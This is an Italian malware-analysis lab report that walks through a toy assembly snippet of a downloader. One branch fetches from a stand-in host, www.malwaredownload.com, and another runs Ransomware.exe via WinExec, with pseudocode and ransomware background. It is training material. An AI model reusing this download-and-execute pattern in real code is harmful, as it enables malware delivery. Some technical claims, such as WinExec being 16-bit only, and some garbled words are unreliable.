MALWARE ANALYSIS

Analisi Statica Avanzata

Tasks:

- 1. Individuazione e descrizione del salto condizionale operato dal malware
- 2. Ideazione di un diagramma di flusso che evidenzi i salti condizionali effettuati (tramite una linea verde) e non (tramite una linea rossa)
- 3. Illustrazione delle funzionalità implementate all'interno del malware
- 4. Illustrazione delle istruzioni call presenti in tabella 2 e 3 e dettaglio della modalità di passaggio degli argomenti alle successive chiamate di funzione
- 5. Ulteriori dettagli

Tabella 1

| Locazione | Istruzione | Operandi | Note |
|-----------|------------|--------------|-------------|
| 00401040 | mov | EAX, 5 | |
| 00401044 | mov | EBX, 10 | |
| 00401048 | cmp | EAX, 5 | |
| 0040105B | jnz | loc 0040BBA0 | ; tabella 2 |
| 0040105F | inc | EBX | |
| 00401064 | cmp | EBX, 11 | |
| 00401068 | jz | loc 0040FFA0 | ; tabella 3 |

Tabella 2

| Locazione | Istruzione | Operandi | Note |
|-----------|------------|------------------|-------------------------|
| 0040BBA0 | mov | EAX, EDI | EDI = |
| | | | www.malwaredownload.com |
| 0040BBA4 | push | EAX | ; URL |
| 0040BBA8 | call | DownloadToFile() | ; pseudo funzione |

Tabella 3

| Locazione | Istruzione | Operandi | Note |
|-----------|------------|-----------|-----------------------------|
| 0040FFA0 | mov | EDX, EDI | EDI: C:\Documents and |
| | | | Settings\Local |
| | | | User\Desktop\Ransomware.exe |
| 0040FFA4 | push | EDX | ; .exe da eseguire |
| 0040FFA8 | call | WinExec() | ; pseudo funzione |

1. Individuazione e descrizione del salto condizionale operato dal malware

I salti condizionali in linguaggio Assembly comportano una modifica del flusso di informazioni solo se è soddisfatta una certa condizione riguardante i bit del registro di stato del processore: essi vengono configurati dal processore in valori diversi a seconda del risultato della precedente istruzione condizionale eseguita.

Le due istruzioni condizionali più comuni sono **test** e **cmp** (= *compare*). Nell'ambito dell'analisi odierna, prenderemo in esame l'istruzione condizionale cmp, che si occupa di operare un confronto tra due operandi dato dalla sottrazione dei loro valori. In base al risultato dell'operazione (= risultato uguale a 0 o diverso da 0), il valore della **Zero Flag** (ZF) contenuta nel registro "status flag" si aggiorna assumendo come valore

- 1 se il risultato dell'operazione è 0
- **0** se il risultato dell'operazione è diverso da 0

La sintassi utilizzata dall'istruzione è cmp destinazione, sorgente

È inoltre importante sottolineare il parallelismo tra l'istruzione cmp e il costrutto **IF** presente in molti linguaggi di programmazione ad alto livello: così come per il linguaggio C (e molti altri) il costrutto if si esplicita con **if** (**condizione**) + **statement**, nel linguaggio Assembly (equiparabile al linguaggio macchina a basso livello) troviamo una combinazione di **cmp e jump** (= salto ad una specifica locazione di memoria che verrà operato o meno in base alla condizione esplicitata dall'istruzione precedente cmp).

All'interno del codice Assembly oggetto di analisi odierna, possiamo rintracciare due salti condizionali, evidenziati nella figura che segue:

Tabella 1

| Locazione | Istruzione | Operandi | Note | |
|-----------|------------|--------------|-------------|----------------------------|
| 00401040 | mov | EAX, 5 | | |
| 00401044 | mov | EBX, 10 | | |
| 00401048 | cmp | EAX, 5 | | |
| 0040105B | jnz | loc 0040BBA0 | ; tabella 2 | Fillio salto condizionale |
| 0040105F | inc | EBX | | |
| 00401064 | cmp | EBX, 11 | | Secondo salto condizionale |
| 00401068 | jz | loc 0040FFA0 | ; tabella 3 | Secondo santo condizionale |


EAX (confronto effettuato <u>senza apportare un'effettiva modifica agli operandi</u>, a differenza di quanto avviene per l'istruzione *sub*), precedentemente inizializzato a 5 (tramite l'istruzione *mov EAX*, 5). Ne consegue che il risultato dell'operazione è 0 e che, quindi, la ZF si aggiornerà con valore 1. Ciò fa sì che vengano meno le condizioni affinché si possa effettuare un salto **jnz** (= *jump not zero*), in quanto quest'ultimo prevederebbe un salto alla locazione di memoria **0040BBA0** se ZF non fosse settato ad 1, ossia se avesse come valore 0.

Visto il mancato soddisfacimento della condizione espressa dall'istruzione condizionale jnz, vengono dunque eseguite le righe successive del codice. Nello specifico, viene effettuato un incremento di 1

del valore del registro EBX. Successivamente, troviamo una nuova istruzione condizionale cmp che prevede un confronto operato tramite sottrazione del valore 11 al parametro contenuto nel registro **EBX**, precedentemente inizializzato a 10 (tramite l'istruzione *mov EBX*, 10) e successivamente incrementato di 1 tramite l'istruzione *inc EBX*. Anche in questo caso, il risultato dell'operazione è 0 e fa sì che la ZF si aggiorni con valore 1. L'istruzione successiva è un jz (= *jump zero*), che prevede un salto alla locazione di memoria **0040FFA0** qualora la ZF assuma valore 1. Come abbiamo appena visto, questa condizione è soddisfatta, pertanto il salto viene effettuato.

2. Ideazione di un diagramma di flusso che evidenzi i salti condizionali effettuati (tramite una linea verde) e non (tramite una linea rossa)

Per meglio illustrare quanto appena evidenziato, possiamo rappresentare le istruzioni Assembly del programma oggetto di analisi odierna un **diagramma di flusso** seguendo lo stile grafico di del noto disassembler IDA, nel modo seguente:



Le frecce di colore **verde** evidenziano i salti condizionali effettivamente operati dal programma, mentre la freccia di colore **rosso** indica il salto condizionale non effettuati dal programma a causa del mancato soddisfacimento dei requisiti della condizione.

3. Illustrazione delle funzionalità implementate all'interno del malware

Le istruzioni in linguaggio Assembly in esame ci mostrano che il programma si occupa dapprima di inizializzare due variabili contenute nei registri EAX ed EBX, assegnando come valore rispettivamente 5 e 10 (istruzioni *mov EAX, 5* e *mov EBX, 10*). Successivamente, il programma mostra un salto condizionale *jnz* (non effettuato) alla locazione di memoria 0040BBAO che, in caso di soddisfacimento dei requisiti indicati dall'istruzione cmp, ci porterebbe alla porzione di codice contenuta nella **Tabella 2** e farebbe sì che il contenuto dell'indirizzo di memoria sorgente **EDI** fosse copiato all'interno del registro **EAX** (*mov EAX, EDI*). Nello specifico, notiamo che l'argomento **EDI** è

costituito dall'URL www.malwaredownload.com. A questo punto, tramite l'istruzione *push EAX*, verrebbe inserito in cima allo stack il valore del registro EAX. Infine, verrebbe effettuata una chiamata alla funzione **DownloadToFile()** (istruzione *call DownloadToFile()*) che avrebbe come parametro il già citato registro EAX.

Tabella 2

| Locazione | Istruzione | Operandi | Note |
|-----------|------------|------------------|-------------------------|
| 0040BBA0 | mov | EAX, EDI | EDI = |
| | | | www.malwaredownload.com |
| 0040BBA4 | push | EAX | ; URL |
| 0040BBA8 | call | DownloadToFile() | ; pseudo funzione |

Come abbiamo avuto modo di notare, il salto condizionale jnz non viene però effettuato, motivo per cui il programma prosegue la sua esecuzione eseguendo un incremento del valore del registro EBX (*inc EBX*). In seguito, viene effettuato un salto condizionale *jz* alla locazione di memoria 0040FFA0 che ci porta alla porzione di codice contenuta nella Tabella 3:

Tabella 3

| Locazione | Istruzione | Operandi | Note |
|-----------|------------|-----------|-----------------------------|
| 0040FFA0 | mov | EDX, EDI | EDI: C:\Documents and |
| | | | Settings\Local |
| | | | User\Desktop\Ransomware.exe |
| 0040FFA4 | push | EDX | ; .exe da eseguire |
| 0040FFA8 | call | WinExec() | ; pseudo funzione |

Il contenuto dell'indirizzo di memoria sorgente **EDI** viene copiato all'interno del registro **EDX** (*mov EDX, EDI*). In questo caso, l'argomento **EDI** è costituito dal path **C:\Documents and Settings\Local User\Desktop\Ransomware.exe**, ossia il percorso all'interno del quale è contenuto il malware. A questo punto, tramite l'istruzione *push EDX*, viene inserito in cima allo stack il valore del registro EDX, corrispondente all'eseguibile del malware. Infine, viene effettuata una chiamata alla funzione **WinExec()** (istruzione *call WinExec()*) che ha come parametro il già citato registro EDX.

Riepilogando, all'interno del codice esaminato sono presenti due chiamate di funzione, di cui una effettivamente eseguita (*call WinExec()*) e una non eseguita a causa del mancato soddisfacimento dei requisiti dell'istruzione condizionale di riferimento.

- La chiamata di funzione *call DownloadToFile()* si occupa di scaricare un file presente all'URL www.malwaredownload.com
- La chiamata di funzione *call WinExec()* si occupa invece di eseguire un file .exe presente all'interno del path C:\Documents and Settings\Local User\Desktop\Ransomware.exe

4. Illustrazione delle istruzioni call presenti in tabella 2 e 3 e dettaglio della modalità di passaggio degli argomenti alle successive chiamate di funzione

Come abbiamo avuto modo di notare, all'interno delle istruzioni call presenti in tabella 2 e 3 emerge la presenza dell'argomento "EDI".

<u>In Tabella 2</u>, tale argomento viene trasferito alla funzione **DownloadToFile()** a seguito dello spostamento in cima allo stack (tramite istruzione *push*) del registro **EAX**, all'interno del quale viene precedentemente copiato il valore dell'argomento **EDI** tramite istruzione **MOV EAX, EDI**.

<u>In Tabella 3</u>, l'argomento EDI viene trasferito alla funzione WinExec() a seguito dello spostamento in cima allo stack (tramite istruzione *push*) del registro **EDX**, che aveva precedentemente assunto il valore di EDI tramite istruzione *MOV EDX*, *EDI*.

5. Ulteriori dettagli

L'analisi odierna ricade nel settore della Malware Analysis dedicato all'**Analisi Statica Avanzata**: abbiamo infatti esaminato un malware consultando esclusivamente le istruzioni in Assembly che lo compongono e senza eseguirlo, diversamente da quanto avviene nell'**analisi dinamica**.

Considerazioni sul comportamento del malware

In base alle istruzioni Assembly analizzate, possiamo concludere che il malware in esame appartenga alla categoria dei **Downloader**. Si tratta dunque di un tipo di programma che **scarica da internet un malware** oppure un componente di esso e lo esegue su un sistema target.

In fase di analisi, possiamo identificare un download in quanto utilizzerà inizialmente l'API **DownloadToFile()** per scaricare bit da internet e salvarli all'interno di un file sul disco rigido del computer infetto. Nel caso di oggi, le istruzioni analizzate fanno pensare che, qualora il file non sia già presente all'interno del sistema vittima, il programma avvierà il download di un malware dall'URL www.malwaredownload.com; in caso contrario, tramite l'API WinExec() il programma avvierà il malware presente all'interno del path **C:\Documents and Settings\Local User\Desktop\Ransomware.exe**.

È utile specificare che, per procedere all'avvio del malware, il downloader può utilizzare diverse **APIs** messe a disposizione da Windows, per esempio

- CreateProcess()
- WinExec() (valida però solo su sistemi a 16 bit. Oggi è molto più frequente l'uso dell'API CreateProcess)
- ShellExecute()

In linea generale, è anche importante considerare che, fase di analisi dinamica avanzata tramite debugger, è importante impostare un breakpoint alla chiamata di funzione DownloadToFile per capire quali parametri sono stati passati alla funzione, cioe' quale URL il malware sta cercando di raggiungere per scaricare il file malevolo.

Tornando alle analisi odierne, abbiamo avuto modo di notare che il malware eseguito dal downloader analizzato rientra nella categoria dei **Ransomware**: si tratta di una categoria di malware che sfrutta le vulnerabilità di un sistema per ottenere privilegi di amministratore e crittografare l'intero file system della vittima, rendendo così inaccessibile il contenuto di ogni file e cartella su un computer remoto. Uno dei mezzi di diffusione dei ransomware più frequenti sono le **campagne di phishing**.

Una volta installato, il ransomware naviga tutto il file system della macchina vittima per cifrare tutti i file presenti in esso **chiedendo come riscatto una somma di denaro in cambio della chiave per decriptare nuovamente i file.** Ovviamente, i file criptati dal Ransomware presentano una <u>chiave di</u> cifratura tenuta segreta dagli attaccanti per indurre il pagamento della cifra richiesta.

Per prevenire i rischi potenzialmente disastrosi derivanti da un attacco ransomware, è di estrema importanza condurre specifiche azioni preventive di *business continuity* e *disaster recovery* per gestire criticità a valle di un attacco e misure di sicurezza preventive per ridurre a monte i potenziali danni di un attacco; soprattutto è importante impostare un backup di tutti i file del sistema con regolarità.

Analisi delle singole istruzioni

| Istruzione | Operandi | Significato |
|------------|------------------|--|
| mov | EAX, 5 | Copia il valore 5 nel registro EAX |
| mov | EBX, 10 | Copia il valore 10 nel registro EBX |
| стр | EAX, 5 | Viene effettuata una sottrazione tra il parametro contenuto nel registro EAX e 5 andando a modificare la Zero Flag (ZF) e la Carry Flag (CF) del registro |
| jnz | loc 0040BBA0 | Salta alla locazione di memoria 0040BBA0 se ZF = 0 |
| inc | EBX | Incrementa il registro EBX di 1 |
| стр | EBX, 11 | Viene effettuata una sottrazione tra il parametro contenuto nel registro EBX e 11 andando a modificare la Zero Flag (ZF) e la Carry Flag (CF) del registro |
| jz | loc 0040FFA0 | Salta alla locazione di memoria 0040FFA0 se ZF = 1 |
| mov | EAX, EDI | Copia il contenuto dell'indirizzo di memoria sorgente EDI nel registro EAX |
| push | EAX | Inserisce il registro EAX in cima allo stack |
| call | DownloadToFile() | Chiama la funzione DownloadToFile() |
| mov | EDX, EDI | Copia il contenuto dell'indirizzo di memoria sorgente EDI nel registro EDX |
| push | EDX | Inserisce il registro EDX in cima allo stack |
| call | WinExec() | Chiama la funzione WinExec() |

Pseudocodice

```
int a = 5;
int b = 10;
if (a-5 != 0)
      {
      char URL = www.malwaredownload.com;
      DownloadToFile (URL);
      }
else
      {
       b++;
      if (b-11 == 0)
             {
             char Path = C:\Documents and Settings\Local User\Desktop\Ransomware.exe;
             WinExec (Path);
             }
      }
```